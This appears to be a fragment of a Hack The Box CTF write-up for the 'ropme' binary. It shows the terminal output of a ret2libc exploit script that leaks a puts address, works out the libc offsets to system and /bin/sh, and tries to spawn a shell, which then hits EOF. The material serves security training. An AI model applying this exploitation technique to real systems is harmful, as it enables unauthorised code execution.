 ┌─[chief@parrot]─[~/Desktop/pwn/HTB/ropme/writeup]
└──╼ [★]$ python3 exploit.py
[+] Opening connection to docker.hackthebox.eu on port 32381: Done
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/ropme'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Leaking puts address
[+] puts address: 0x7fb4fe84a690
[*] Calculating offset to system and /bin/sh
[*] '/home/chief/Desktop/pwn/HTB/ropme/writeup/libc6_2.23-0ubuntu10_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Spawning shell...
[*] Switching to interactive mode
sh: 1: %s%s%s%s%s%s%s%s: not found
[*] Got EOF while reading in interactive
$ whoami
$ date
$ pwd
$ ls
$